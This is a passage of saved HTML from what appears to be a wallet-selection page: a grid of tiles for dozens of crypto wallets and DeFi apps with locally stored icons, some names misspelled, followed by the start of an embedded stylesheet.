<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TERRAstation
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/terrastation2.webp" alt="Terrastation">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
OpenSea
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/opensea.webp" alt="Opensea">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Zapper
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/zapper.webp" alt="Zapper">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Aave
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Aave.webp" alt="aave">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Zerion
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/zerion.webp" alt="Zerion">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
LocalCryptos
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/lc.png" alt="LocalCrypto">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DeBank
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dbank.webp" alt="Debank">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Unstoppabel Domains
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/unstoppable-94cacc1f07ef4bd5d209cc54e6947dfc.png" alt="Udomains">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Rarible
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/rarible.webp" alt="Rariable">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Yearn
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/yearn-b1f58a23799192b584640e18aa3e49ac.png" alt="Yearn">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Adex Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/adex.jpg" alt="AdexNetwork">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
dYdX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dydx.webp" alt="Dydx&quot;">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MyCrypto
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mycrypto-eb8c1b9bd22f073b54b6b396d11d2d8e.png" alt="Mycrpto">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Oasis App
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/osis.jpg" alt="Oasis app">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TokenSets
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/tokenset.jpg" alt="Tokensets&quot;">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MANTRA DAO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/MANTRA DAO.png" alt="Mantra dao">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Matcha
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/match.webp" alt="matcha">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
KyberSwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/kyberswap-5eac7ed4173229dde773132e76891e9d.jpg" alt="Keyberswap">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DeFi Portfolio Tracker
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/download (1).png" alt="Tracker">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Loopring
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/loopring.webp" alt="loopring">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
InstaDapp
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/instapp.jpg" alt="InstaDapp">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Matic Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/matic.jpg" alt="Matic Network">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
3Box
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/3box.webp" alt="3box">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DDEX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dex.webp" alt="DDEX">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bamboo Relay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bombo.webp" alt="Bomboo Relay">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Synthetix
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/syn.jpg" alt="Synthetix">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Dex.blue
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dexblue.webp" alt="Dex.blue">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
PoolTogether
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/pool.png" alt="Pool">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DEX.AG
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/decag.png" alt="Dex.ag">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Gelato
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/gelato.jpg" alt="Gelato">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ENS Domains
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/ens.jpg" alt="ENS_Domains">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Idle Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/idlefinance-80d51872039fc5e44da8471f772e7b8e.png" alt="Idle-finance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
iearn.finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/iearnfinance-a9c886339dfde18902b4a2d62dd7d8ed.jpg" alt="iearn">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
RCN Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/rcnfinance-10962ac2106e60990ad21d6285bb7761 (1).jpg" alt="RCN">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Hegic
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/hegic.jpg" alt="Hegic">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Kickback
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/kick.jpg" alt="Kickback">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
88mph
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/88mph-72502d26d702e6bf7d9272c9bedd76a8.jpg" alt="mph">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mooni
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mooni-433731ff4a75f50aafcd77bf594bff90.jpg" alt="Monni">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Clovers
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/clover.png" alt="Clovers">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mintbase
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mintbase-f55b6301f81c6adc01844d708c1e0781.jpg" alt="Mintbase">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DAOstack
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/daostack-25c23f08caee78a0987478c1eb5854c7.jpg" alt="Daostack">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
KnownOrigin
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/known.jpg" alt="Knownorigin">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MyEtherWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/myether.jpg" alt="Myetherwallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Affogato
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Affogato.png" alt="affogato">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
StablePay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/stablepay-ad51b20c2c20da6cae8892046a5e4e0e.jpg" alt="Stablepay">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Defi Saver
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/defisaver-4621bfb89940d775022a85be63a375d6.jpg" alt="defisaver">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Loom Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/loom.png" alt="LoomNetwork">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ThorChain
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/thorchain.jpg" alt="ThorChain">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
BulkSender
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bulksender.png" alt="BulkSender">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Heroes of Ether
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/heroesofether-2992ca5470349fb25d955b965fd1e4ec.png" alt="Heroes of Ether">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Betoken
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/betoken-bb5e247ee3781d4dda52a09f9a48ed04.png" alt="Betoken">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Linkdrop
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/linkdrop.png" alt="Linkdrop">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HelioWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/heliowallet.png" alt="HelioWallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Escaroo
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/escaroo-1432bf159b2c7e5ceabe2e433f2c132f.png" alt="Escaroo">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TokenMarket
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/tokenmarket-44e69a123bcb57164017e6b8c9d5f54b.png" alt="Tmarket">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mesa
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mesa-8de8a8b02c4ebd53ce6e2a099ee9ab8a.png" alt="Mesa">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MCDEX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mcdex-1f14e288b5dbd182f6357625720a7680.png" alt="mcdDex">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Furucombo
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/furucombo-04997e5d4a71f2d0f04c74b275ebb69f.png" alt="Furucombo">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Melon
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/melon-aa48960b1a004eabf05ac598ec791bde.png" alt="Melon">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Chainsfr
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/chainsfr.png" alt="Chainsfr">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AKA3Email Alias
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/aka3-d3f66e1ba2650a6b864261b182a64e86.png" alt="3email alias">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
2Key
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/2key-2593e3f054b46953157933c0d70b9764.jpg" alt="2key">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Pitch
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/pitch.jpg" alt="Pitch">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SunshiSwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/sushiswap-f86fc0b4ac560941a052507d5129f5f7.png" alt="Sunshiswap">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Unagii
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Ungii.png" alt="Unigii">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Cream Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/cream.jpg" alt="Cfinance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Other Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/otherssss.jpg" alt="Other">
</div>
</div>
</div></section>
</div>
<div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
</div>
<style>
      /*! CSS Used from: Embedded */
      img {
         border-style: none;
      }

      button,
      input,
      textarea {
         font-family: inherit;
         font-size: 100%;
         line-height: 1.15;
         margin: 0;
      }

      button,
      input {
         overflow: visible;
      }

      button {
         text-transform: none;
      }

      [type=button],
      button {
         -webkit-appearance: button;
      }

      [type=button]::-moz-focus-inner,
      button::-moz-focus-inner {
         border-style: none;
         padding: 0;
      }

      [type=button]:-moz-focusring,
      button:-moz-focusring {
         outline: 1px dotted ButtonText;
      }

      textarea {
         overflow: auto;
      }

      h3,
      p {
         margin: 0;
      }

      button {
         background-color: transparent;
         background-image: none;
      }

      button:focus {
         outline: 1px dotted;
         outline: 5px auto -webkit-focus-ring-color;
      }

      *,
      :after,
      :before {
         box-sizing: border-box;
         border: 0 solid #e2e8f0;
      }

      img {
         border-style: solid;
      }

      textarea {
         resize: vertical;
      }

      input::-moz-placeholder,
      textarea::-moz-placeholder {
         color: #a0aec0;
      }

      input:-ms-input-placeholder,
      textarea:-ms-input-placeholder {
         color: #a0aec0;
      }

      input::placeholder,
      textarea::placeholder {
         color: #a0aec0;
      }

      button {
         cursor: pointer;
      }

      h3 {
         font-size: inherit;
         font-weight: inherit;
      }

      button,
      input,
      textarea {
         padding: 0;
         line-height: inherit;
         color: inherit;
      }

      img,
      svg {
         display: block;
         /* vertical-align: middle; */
      }

      img {
         max-width: 100%;
         height: auto;
      }

      .bg-white {
         --bg-opacity: 1;
         background-color: #fff;
         background-color: rgba(255, 255, 255, var(--bg-opacity));
      }

      .bg-red-100 {
         --bg-opacity: 1;
         background-color: #fff5f5;
         background-color: rgba(255, 245, 245, var(--bg-opacity));
      }
